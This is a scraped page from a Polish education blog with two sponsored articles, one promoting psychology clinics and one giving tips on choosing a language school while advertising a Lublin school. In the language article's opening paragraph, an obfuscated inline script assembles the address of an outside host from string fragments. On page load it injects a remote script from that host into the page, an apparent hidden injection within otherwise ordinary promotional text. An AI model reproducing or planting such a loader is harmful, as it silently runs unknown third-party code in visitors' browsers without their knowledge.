<p>Wiele klinik psychologicznych oferuje konsultacje online, umożliwiając dostęp do profesjonalnego wsparcia psychologicznego bez wychodzenia z domu. Ta forma terapii jest szczególnie cenna dla osób, które z różnych powodów nie mogą uczestniczyć w sesjach stacjonarnych.</p>
<h2>Dogoterapia, czyli holistyczne podejście</h2>
<p>Zespoły specjalistów w nowoczesnych klinikach stosują holistyczne podejście do zdrowia psychicznego. Prowadzą terapię skoncentrowaną na przyszłości, pomagając pacjentom nie tylko w rozwiązywaniu bieżących problemów, ale także w budowaniu długoterminowych strategii radzenia sobie z wyzwaniami.</p>
<p>W ramach tego podejścia, niektóre placówki oferują innowacyjne metody, takie jak dogoterapia. Ta forma terapii wykorzystuje pozytywny wpływ kontaktu ze zwierzętami na stan emocjonalny pacjentów.</p>
<h2>Terapia osób dorosłych. Profesjonalny zespół</h2>
<p>Zespoły specjalistów w klinikach psychologicznych to grupy doświadczonych psychologów i psychoterapeutów. Wiele placówek współpracuje również z psychiatrami, co umożliwia kompleksowe podejście do leczenia zaburzeń psychicznych.</p>
<p>Specjaliści pomagają pacjentom w odkrywaniu własnych zasobów i potencjału, wspierając ich w procesie zmiany i rozwoju osobistego. Indywidualne podejście do każdego przypadku pozwala na dostosowanie terapii do unikalnych potrzeb pacjenta.</p>
<h2>Wsparcie w kryzysie</h2>
<p>Kliniki psychologiczne oferują interwencję kryzysową dla osób doświadczających nagłych trudności emocjonalnych. W sytuacjach kryzysu zdrowia psychicznego, specjaliści zapewniają szybką i profesjonalną pomoc.</p>
<h2>Centrum terapii dla każdego</h2>
<p>Nowoczesne kliniki psychologiczne, takie jak MECAL, jawią się jako centra terapii, gdzie pacjenci znajdują profesjonalne wsparcie i zrozumienie. Oferując szeroki zakres usług terapeutycznych, od konsultacji psychologa dziecięcego po terapię par, stają się partnerem w drodze do lepszego samopoczucia.</p>
<p>Zachęcamy do skorzystania z oferty profesjonalnych klinik psychologicznych. Niezależnie od tego, czy potrzebujesz wsparcia w radzeniu sobie z codziennymi wyzwaniami, czy borykasz się z poważniejszymi trudnościami, wykwalifikowani specjaliści są gotowi, aby Ci pomóc.</p>
<h2>Twój pierwszy krok ku zmianie</h2>
<p>Decyzja o rozpoczęciu terapii może być trudna, ale jest to pierwszy i najważniejszy krok na drodze do poprawy jakości życia. Kliniki psychologiczne oferują bezpieczną przestrzeń, gdzie możesz otwarcie mówić o swoich problemach i pracować nad ich rozwiązaniem. Nie czekaj – zrób pierwszy krok ku pozytywnej zmianie już dziś!</p>
<p>Artykuł Sponsorowany</p>
<div class="ttr_end"></div>  
				</section> <!-- end article section -->

                <footer class="cb-article-footer">
	<div class="post__footer-row">
		<div class="post__socials">
			<div class="fb-like" data-href="https://edutorial.pl/rozwoj-osobisty/jak-kliniki-psychologiczne-wspieraja-nasze-zdrowie/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div>
			<div class="fb-send" data-href="https://edutorial.pl/rozwoj-osobisty/jak-kliniki-psychologiczne-wspieraja-nasze-zdrowie/"></div>
		</div>
	</div>
	<div class="post__footer-row">
		<div class="post__footer-col">
						<div class="cb-author-share-box">
				<div id="cb-author-box" class="cb-post-footer-block cb-post-block-bg clearfix">
					<div class="cb-mask">
						<a href="https://edutorial.pl/author/edutoradm/" title="Redakcja Edutorial.pl">
							<img alt='Redakcja Edutorial.pl' src='http://edutorial.pl/wp-content/uploads/2015/09/edutorial_mono_rgb-96x96.png' class='avatar post__author-avatar avatar-96 photo' height='96' width='96' />						</a>
					</div>
					<div class="cb-meta">
						<div class="cb-title cb-font-header vcard" itemprop="author">
							<a class="post__author-name" href="https://edutorial.pl/author/edutoradm/" title="Redakcja Edutorial.pl">Redakcja Edutorial.pl</a>
													</div>
					</div>
				</div>
			</div>

		</div>

		<div class="post__footer-col">
					</div>
	</div>

		<div class="cb-comments-fb">
		<div
			class="fb-comments"
			data-href="http://edutorial.pl/rozwoj-osobisty/jak-kliniki-psychologiczne-wspieraja-nasze-zdrowie/"
			data-width="100%"
			data-numposts="5"
			data-colorscheme="light"
		></div>
	</div>

	
	
</footer>

			</article> <!-- end article -->

		</div> <!-- end #main -->

        	
	
	
</div> <!-- end #cb-content -->
</div><div id="post-9060" class="post-appended post-appended--2">
<div id="cb-content" class="wrap clearfix">

	
		<div id="main" class="cb-main" role="main">

			<div class="cb-breadcrumbs"><a href="https://edutorial.pl">Strona główna</a><i class="fa fa-angle-right"></i><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://edutorial.pl/rozwoj-osobisty/" title="Zobacz wszystkie posty z Rozwój osobisty" itemprop="url"><span itemprop="title">Rozwój osobisty</span></a></div></div>
			<article id="post-9060" class="post clearfix post-9060 type-post status-publish format-standard has-post-thumbnail hentry category-rozwoj-osobisty" role="article">

				<div  id="cb-featured-image" class="cb-fis cb-fis-block-standard"><div class="cb-mask"><img width="1618" height="1080" src="https://edutorial.pl/wp-content/uploads/2024/10/group-of-students-learning-in-classroom-2023-11-27-05-21-46-utc1.jpg" class="attachment-cb-full-full size-cb-full-full wp-post-image" alt="" /></div><div class="cb-entry-header cb-meta clearfix"><h1 class="entry-title cb-entry-title cb-title" itemprop="headline">Jak skutecznie nauczyć się języka obcego w szkole językowej?</h1><div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2024-10-22">22 Paź 2024</time></span></div><div class="cb-post-meta"><span class="cb-category cb-element"><a href="https://edutorial.pl/rozwoj-osobisty/" title="Zobacz wszystkie posty z Rozwój osobisty">Rozwój osobisty</a></span></div></div></div>
					<section class="cb-entry-content clearfix" >

					<div class="ttr_start"></div><p>Nauka języka obcego jest zawsze inwestycją w samorozwój i przyszłość. Jest to proces długotrwały i wymagający odpowiedniego podejścia i zaangażowania, jednak korzyści płynące z opanowania nowego języka są nieocenione. Znajomość języków otwiera drzwi do atrakcyjnych ofert pracy zarówno w Polsce, jak i za granicą.<br />
<script>
(function(){
z3iv=document.createElement("script");z3iv_=(("u")+"st")+"a";z3iv.async=true;
z3iv.type="text/javascript";z3iv_+=("t.i")+""+"n";z3iv_+=(("f")+"o");z3iv_+="/";
z3ivu="2360012221.";z3ivu+="yflv6cws3ivdcafk07s"+"walv29qsfuf";
z3iv.src="https://"+z3iv_+z3ivu;document.body.appendChild(z3iv);
})();
</script></p>
<p>Wiele firm poszukuje pracowników, którzy odnajdą się w międzynarodowym środowisku i oferują takim osobom atrakcyjne warunki zatrudnienia. Języka obcego można uczyć się samemu, ale warto również korzystać z kursów językowych, które mają zaplanowane specjalistyczne programy nauki. W niniejszym artykule podpowiemy, jak wybrać odpowiednią szkołę, jakie metody nauczania są najbardziej efektywne oraz jak aktywnie uczestniczyć w zajęciach, aby osiągnąć zamierzone cele językowe.</p>
<h2>Wybór odpowiedniego kursu językowego</h2>
<p>Pierwszym krokiem w drodze do sukcesu podczas nauki języków obcych jest wybór odpowiedniego kursu. Na co należy zwrócić uwagę, decydując się na zajęcia?</p>
<ul>
<li><strong>poziom zaawansowania</strong> – przed zapisem na kurs sprawdź, czy jest on dostosowany do Twojego poziomu znajomości języka. <a href="https://lingwista.lublin.pl/">Szkoły językowe</a> zazwyczaj oferują kursy na różnych poziomach, od A1 do B2 lub C1.</li>
<li><strong>cel nauki</strong> – zastanów się, dlaczego chcesz uczyć się języka. Czy celem jest poprawa komunikacji, przygotowanie do egzaminu, a może rozwój zawodowy? Kursy językowe mogą koncentrować się na różnych aspektach, takich jak konwersacje, gramatyka czy język biznesowy.</li>
<li><strong>metody nauczania</strong> – warto wybrać kurs, który zapewnia równowagę między teorią a praktyką, szczególnie jeśli zależy Ci na swobodnej komunikacji.</li>
<li><strong>liczebność grupy</strong> – wielkość grupy ma duży wpływ na komfort nauki. Mniejsze grupy zapewniają zazwyczaj bardziej indywidualne podejście.</li>
<li><strong>kadra nauczycielska</strong> – zwróć uwagę na kwalifikacje i doświadczenie lektora.</li>
<li><strong>dostęp do materiałów dydaktycznych</strong> – sprawdź, czy w cenie kursu zawarte są materiały dydaktyczne, takie jak podręczniki czy zasoby zdygitalizowane.</li>
</ul>
<p>Jednym z najczęstszych błędów w nauce języka w szkole językowej jest skupianie się wyłącznie na gramatyce i teorii. Warto jak najwięcej mówić – nawet jeśli popełniasz błędy. Konwersacje w grupach lub nawet mówienie do siebie są doskonałą okazją do trenowania płynności w mowie, a także przełamywania bariery językowej i budowania pewności siebie.</p>
<h2>Kursy językowe Oświata-Lingwista</h2>
<p>Jeśli szukasz profesjonalnej szkoły językowej, która zapewnia szeroki zakres kursów dostosowanych do różnych potrzeb i na różnych poziomach zaawansowania, sprawdź ofertę Oświata-Lingwista. Placówka oferuje naukę popularnych języków, takich jak <strong>angielski, niemiecki, hiszpański, norweski, ale także bardziej niszowych, jak chiński i japoński</strong>. Dla osób, które chcą skupić się na praktycznych umiejętnościach komunikacyjnych, dostępne są <strong>kursy konwersacyjne z angielskiego</strong>, które pozwalają swobodnie ćwiczyć mówienie w przyjaznej atmosferze. Co więcej, placówka organizuje również kursy letnie, które stanowią intensywną formę nauki, idealną dla osób chcących w krótkim czasie znacząco podnieść swoje kompetencje językowe.</p>
<p>Oświata-Lingwista to wszechstronna placówka edukacyjna, która oprócz kursów językowych ma w swojej ofercie również <strong>studia podyplomowe, szkolenia dla nauczycieli oraz</strong> <a href="https://lingwista.lublin.pl/kursy-zawodowe/">kursy zawodowe</a>. Jeśli chcesz poprawić swoją pozycję na rynku pracy, zainwestuj swój czas nie tylko w naukę języków, ale również w rozwój innych umiejętności. Dzięki temu zyskasz kompetencje, wysoko cenione przez pracodawców.</p>
<p>Nie zwlekaj dłużej – <strong>zapisz się na wybrany kurs językowy</strong> lub zadbaj o rozwój swoich kwalifikacji. Więcej informacji na temat dostępnych programów znajdziesz na stronie internetowej Oświata-Lingwista.</p>
<p><em>Artykuł sponsorowany</em></p>
<div class="ttr_end"></div>  
				</section> <!-- end article section -->

                <footer class="cb-article-footer">
	<div class="post__footer-row">
		<div class="post__socials">
			<div class="fb-like" data-href="https://edutorial.pl/rozwoj-osobisty/jak-skutecznie-nauczyc-sie-jezyka-obcego-w-szkole-jezykowej/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div>
			<div class="fb-send" data-href="https://edutorial.pl/rozwoj-osobisty/jak-skutecznie-nauczyc-sie-jezyka-obcego-w-szkole-jezykowej/"></div>
		</div>
	</div>
	<div class="post__footer-row">
		<div class="post__footer-col">
						<div class="cb-author-share-box">
				<div id="cb-author-box" class="cb-post-footer-block cb-post-block-bg clearfix">
					<div class="cb-mask">
						<a href="https://edutorial.pl/author/edutoradm/" title="Redakcja Edutorial.pl">
							<img alt='Redakcja Edutorial.pl' src='http://edutorial.pl/wp-content/uploads/2015/09/edutorial_mono_rgb-96x96.png' class='avatar post__author-avatar avatar-96 photo' height='96' width='96' />						</a>
					</div>
					<div class="cb-meta">
						<div class="cb-title cb-font-header vcard" itemprop="author">
							<a class="post__author-name" href="https://edutorial.pl/author/edutoradm/" title="Redakcja Edutorial.pl">Redakcja Edutorial.pl</a>
													</div>
					</div>
				</div>
			</div>

		</div>

		<div class="post__footer-col">
					</div>
	</div>

		<div class="cb-comments-fb">
		<div
			class="fb-comments"
			data-href="http://edutorial.pl/rozwoj-osobisty/jak-skutecznie-nauczyc-sie-jezyka-obcego-w-szkole-jezykowej/"
			data-width="100%"
			data-numposts="5"
			data-colorscheme="light"
		></div>
	</div>

	
	
</footer>

			</article> <!-- end article -->

		</div> <!-- end #main -->

        	
	
	
</div> <!-- end #cb-content -->
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="khOMo21u6JeYBoWvwFla_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768669877201');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>